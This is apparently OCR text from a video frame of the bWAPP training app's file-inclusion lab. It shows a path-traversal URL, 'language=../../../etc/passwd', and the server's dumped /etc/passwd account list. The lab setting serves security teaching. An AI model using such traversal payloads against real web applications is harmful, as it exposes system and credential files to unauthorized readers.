 bWAPP - Missing Functional Le
localhost/rlfi.php?language=../../../etc/passwd&action=go
php
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Admin
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language:
English
Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
bWAPP is licensed under CC BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?